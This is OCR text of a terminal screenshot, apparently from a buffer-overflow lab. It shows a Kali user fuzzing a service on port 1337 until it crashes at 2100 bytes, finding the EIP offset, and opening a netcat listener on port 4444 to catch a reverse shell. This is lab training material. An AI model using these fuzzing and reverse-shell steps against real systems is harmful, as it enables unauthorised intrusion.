 □ Goffer ↑ 38m 1 zsh 2 goffer
↗ ↑ 79% | 13:57 | 27 Jun kali kali
kali :: ~ » goffer fuzz -i 10.10.101.55 -p 1337 -c "OVERFLOW1 "
2021/06/27 13:57:08 Fuzzing the machine:  10.10.101.55
Command:  OVERFLOW1
Pool size:  1
2021/06/27 13:57:08 Fuzzing:  0
2021/06/27 13:57:08 Fuzzing:  100
2021/06/27 13:57:09 Fuzzing:  200
2021/06/27 13:57:09 Fuzzing:  300
2021/06/27 13:57:09 Fuzzing:  400
2021/06/27 13:57:09 Fuzzing:  500
2021/06/27 13:57:09 Fuzzing:  600
2021/06/27 13:57:09 Fuzzing:  700
2021/06/27 13:57:10 Fuzzing:  800
2021/06/27 13:57:10 Fuzzing:  900
2021/06/27 13:57:10 Fuzzing:  1000
2021/06/27 13:57:10 Fuzzing:  1100
2021/06/27 13:57:10 Fuzzing:  1200
2021/06/27 13:57:11 Fuzzing:  1300
2021/06/27 13:57:11 Fuzzing:  1400
2021/06/27 13:57:11 Fuzzing:  1500
2021/06/27 13:57:11 Fuzzing:  1600
2021/06/27 13:57:11 Fuzzing:  1700
2021/06/27 13:57:11 Fuzzing:  1800
2021/06/27 13:57:12 Fuzzing:  1900
2021/06/27 13:57:12 Fuzzing:  2000
2021/06/27 13:57:12 Fuzzing:  2100
Could not read because: read tcp 10.9.3.249:55914->10.10.101.55:1337: i/o timeout2021/
06/27 13:57:13 Fuzzing:  2200
2021/06/27 13:57:13 ***********
2021/06/27 13:57:13 crashed at:2100 bytes
2021/06/27 13:57:13 ***********
Can't set write deadline: set tcp 10.9.3.249:55914: use of closed network connection%
kali :: ~ » goffer offset -i 10.10.101.55 -p 1337 -c "OVERFLOW1 " -l 2100
Finding the offset
Generating garbage string of length:  2100
Could not read because: read tcp 10.9.3.249:55916->10.10.101.55:1337: i/o timeoutUnabl
e to fuzz:  read tcp 10.9.3.249:55916->10.10.101.55:1337: i/o timeout
Enter value of EIP:
69385731
(Message from Kali developers)
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run: “touch ~/.hushlogin” to hide this message)
[oh-my-zsh] Random theme 'example' loaded
kali@kali ~ % nc -nlvp 4444
listening on [any] 4444 ...